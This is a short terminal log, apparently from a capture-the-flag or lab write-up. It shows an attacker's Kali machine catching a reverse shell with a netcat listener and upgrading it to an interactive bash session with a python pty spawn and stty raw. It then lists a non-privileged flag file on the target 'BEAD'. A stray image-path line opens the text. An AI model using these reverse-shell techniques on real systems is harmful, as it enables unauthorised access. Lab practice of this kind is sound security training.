 root@kali:~/priviahub/bead# nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.100.0.48] from (UNKNOWN) [172.16.5.111] 38892
id
uid=1001(rain) gid=1001(rain) groups=1001(rain)
python -c 'import pty;pty.spawn("/bin/bash")'
rain@BEAD:/var/www/html/sites/default/files$ ^Z
[1]+  Stopped                 nc -lvnp 1337
root@kali:~/priviahub/bead# stty raw -echo
root@kali:~/priviahub/bead# nc -lvnp 1337
rain@BEAD:/var/www/html/sites/default/files$ export TERM=xterm
rain@BEAD:/var/www/html/sites/default/files$ cd ~
rain@BEAD:/home/rain$ ls
non-privflag.txt
rain@BEAD:/home/rain$ wc -c non-privflag.txt
33 non-privflag.txt
rain@BEAD:/home/rain$